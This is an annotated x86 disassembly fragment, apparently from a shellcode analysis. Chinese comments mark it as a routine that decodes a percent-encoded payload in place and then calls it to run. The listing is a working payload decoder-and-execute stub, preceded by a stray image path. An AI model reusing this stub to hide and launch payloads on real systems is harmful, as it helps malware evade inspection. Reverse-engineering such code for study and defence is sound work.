 0x000005cf 8b7c2400 mov edi, dword [esp] ; 开始对payload进行解码操作
0x000005d3 89fe mov esi, edi
0x000005d5 8b4c240c mov ecx, dword [esp + 0xc]
0x000005d9 31d2 xor edx, edx
0x000005db e33c jecxz 0x619
0x000005dd ac lodsb al, byte [esi]
0x000005de 3c25 cmp al, 0x25
0x000005e0 7530 jne 0x612
0x000005e2 49 dec ecx
0x000005e3 742d je 0x612
0x000005e5 ac lodsb al, byte [esi]
0x000005e6 3c25 cmp al, 0x25
0x000005e8 7428 je 0x612
0x000005ea 8ae0 mov ah, al
0x000005ec 49 dec ecx
0x000005ed 7508 jne 0x5f7
0x000005ef 86c4 xchg ah, al
0x000005f1 66ab stosw word es:[edi], ax
0x000005f3 42 inc edx
0x000005f4 42 inc edx
0x000005f5 eb22 jmp 0x619
0x000005f7 ac lodsb al, byte [esi]
0x000005f8 660d2020 or ax, 0x2020
0x000005fc 3c39 cmp al, 0x39
0x000005fe 7602 jbe 0x602
0x00000600 2c27 sub al, 0x27
0x00000602 86c4 xchg ah, al
0x00000604 3c39 cmp al, 0x39
0x00000606 7602 jbe 0x60a
0x00000608 2c27 sub al, 0x27
0x0000060a 86c4 xchg ah, al
0x0000060c 662d3030 sub ax, 0x3030
0x00000610 d510 aad 0x10
0x00000612 aa stosb byte es:[edi], al
0x00000613 42 inc edx
0x00000614 83e901 sub ecx, 1
0x00000617 7fc4 jg 0x5dd ; 以上部分循环读取并解密
0x00000619 ff542400 call dword [esp] 解密完成开始执行